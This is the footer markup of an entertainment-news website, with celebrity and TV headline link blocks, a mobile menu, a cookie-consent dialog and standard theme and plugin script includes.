                        <a href="https://hollywoodnewshub.com/television/all-stars-premiere-cancelled-amid-shocking-tragedy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="All Stars’ Premiere Cancelled Amid Shocking Tragedy" title="All Stars’ Premiere Cancelled Amid Shocking Tragedy" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_5701.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/all-stars-premiere-cancelled-amid-shocking-tragedy/">All Stars’ Premiere Cancelled Amid Shocking Tragedy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/all-stars-premiere-cancelled-amid-shocking-tragedy/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/kris-jenner-celebrates-anastasia-soares-birthday-with-heartfelt-tribute/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kris Jenner Celebrates Anastasia Soare’s Birthday With Heartfelt Tribute" title="Kris Jenner Celebrates Anastasia Soare’s Birthday With Heartfelt Tribute" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/kris-jenner-celebrates-anastasia-soare-s-birthday-with-heartfelt-tribute-e1768070816752.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/kris-jenner-celebrates-anastasia-soares-birthday-with-heartfelt-tribute/">Kris Jenner Celebrates Anastasia Soare’s Birthday With Heartfelt Tribute</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/kris-jenner-celebrates-anastasia-soares-birthday-with-heartfelt-tribute/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/matt-damons-teen-daughter-just-mercilessly-roasted-how-he-was-posing-on-a-red-carpet-and-parents-everywhere-can-probably-relate/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Matt Damon’s Teen Daughter Just Mercilessly Roasted How He Was Posing On A Red Carpet, And Parents Everywhere Can Probably Relate" title="Matt Damon’s Teen Daughter Just Mercilessly Roasted How He Was Posing On A Red Carpet, And Parents Everywhere Can Probably Relate" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/14/12/thumb/R5ydSUuoH.jpg?crop=2999:1570;0,2%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/matt-damons-teen-daughter-just-mercilessly-roasted-how-he-was-posing-on-a-red-carpet-and-parents-everywhere-can-probably-relate/">Matt Damon’s Teen Daughter Just Mercilessly Roasted How He Was Posing On A Red Carpet, And Parents Everywhere Can Probably Relate</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/matt-damons-teen-daughter-just-mercilessly-roasted-how-he-was-posing-on-a-red-carpet-and-parents-everywhere-can-probably-relate/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7868_5_69687b589ce03 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7868_6_69687b589e618  normal " data-unique="jnews_module_7868_6_69687b589e618">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/netflix-adds-hit-2024-music-biopic-today/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Netflix Adds Hit 2024 Music Biopic Today" title="Netflix Adds Hit 2024 Music Biopic Today" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/netflix-image.webp?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/netflix-adds-hit-2024-music-biopic-today/">Netflix Adds Hit 2024 Music Biopic Today</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/netflix-adds-hit-2024-music-biopic-today/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/the-rookie-season-8-episode-2-release-date-time-where-to-watch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Rookie Season 8 Episode 2 Release Date, Time, Where to Watch" title="The Rookie Season 8 Episode 2 Release Date, Time, Where to Watch" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/The-Rookie-S8.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/the-rookie-season-8-episode-2-release-date-time-where-to-watch/">The Rookie Season 8 Episode 2 Release Date, Time, Where to Watch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/the-rookie-season-8-episode-2-release-date-time-where-to-watch/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/nicola-peltz-beckham-deletes-beckham-family-pictures-from-instagram/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nicola Peltz Beckham Deletes Beckham Family Pictures From Instagram" title="Nicola Peltz Beckham Deletes Beckham Family Pictures From Instagram" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260111/e7031c77-d0c2-4201-91ed-4921b07d812b_1768162376.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/nicola-peltz-beckham-deletes-beckham-family-pictures-from-instagram/">Nicola Peltz Beckham Deletes Beckham Family Pictures From Instagram</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/nicola-peltz-beckham-deletes-beckham-family-pictures-from-instagram/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/finished-copies-now-available-appalachian-sapphic-horror-and-eldritch-monsters-thrive-in-christina-ferkos-the-darkness-greeted-her-february-3-2026-sourcebooks-fire-ages-14/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Finished copies now available: Appalachian sapphic horror and eldritch monsters thrive in Christina Ferko&#8217;s THE DARKNESS GREETED HER (February 3, 2026 | Sourcebooks Fire | Ages 14+)" title="Finished copies now available: Appalachian sapphic horror and eldritch monsters thrive in Christina Ferko&#8217;s THE DARKNESS GREETED HER (February 3, 2026 | Sourcebooks Fire | Ages 14+)" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/9781464236310-1-660x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/finished-copies-now-available-appalachian-sapphic-horror-and-eldritch-monsters-thrive-in-christina-ferkos-the-darkness-greeted-her-february-3-2026-sourcebooks-fire-ages-14/">Finished copies now available: Appalachian sapphic horror and eldritch monsters thrive in Christina Ferko&#8217;s THE DARKNESS GREETED HER (February 3, 2026 | Sourcebooks Fire | Ages 14+)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/finished-copies-now-available-appalachian-sapphic-horror-and-eldritch-monsters-thrive-in-christina-ferkos-the-darkness-greeted-her-february-3-2026-sourcebooks-fire-ages-14/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7868_6_69687b589e618 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"bf5dec8ad6"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
